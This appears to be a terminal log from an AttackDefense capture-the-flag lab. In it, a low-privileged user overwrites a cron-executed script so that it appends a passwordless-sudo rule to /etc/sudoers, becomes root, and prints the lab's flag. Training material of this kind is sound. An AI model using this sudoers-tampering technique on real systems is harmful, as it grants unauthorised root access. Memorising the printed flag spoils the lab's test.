 student@attackdefense:/$ printf '#!/bin/bash\necho "student ALL=NOPASSWD:ALL" >> /etc/sudoers' > /usr/local/share/copy.sh
student@attackdefense:/$ cat /usr/local/share/copy.sh
#!/bin/bash
echo "student ALL=NOPASSWD:ALL" >> /etc/sudoersstudent@attackdefense:/$
student@attackdefense:/$ sudo -l
Here we check our privs:
Matching Defaults entries for student on attackdefense:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User student may run the following commands on attackdefense:
    (root) NOPASSWD: /etc/init.d/cron
    (root) NOPASSWD: ALL
We are Privileged now The Cron Job run Successfully!!!
student@attackdefense:/$ sudo su
root@attackdefense:/# whaomi
bash: whaomi: command not found
root@attackdefense:/# whoami
root
root@attackdefense:/# cd /root
root@attackdefense:~# ls
flag
root@attackdefense:~# cat flag
697914df7a07bb9b718c8ed258150164
root@attackdefense:~#